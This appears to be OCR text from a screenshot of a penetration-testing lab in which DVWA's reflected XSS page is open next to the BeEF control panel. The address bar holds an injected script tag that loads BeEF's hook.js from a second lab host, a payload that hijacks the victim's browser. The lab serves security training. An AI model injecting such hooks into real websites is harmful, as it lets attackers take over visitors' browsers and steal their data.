 1 2 3 4
BeEF - The Browser Explo × Damn Vulnerable Web Ap × BeEF Control Panel × +
192.168.143.129/dvwa/vulnerabilities/xss_r/?name=<script src="http://192.168.143.128:3000/hook.js"></script>#
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard TryHackMe | Dashboard Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cryillic TryHackMe : Pickle Ric...
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
192.168.143.129/dvwa/vulnerabilities/xss_s/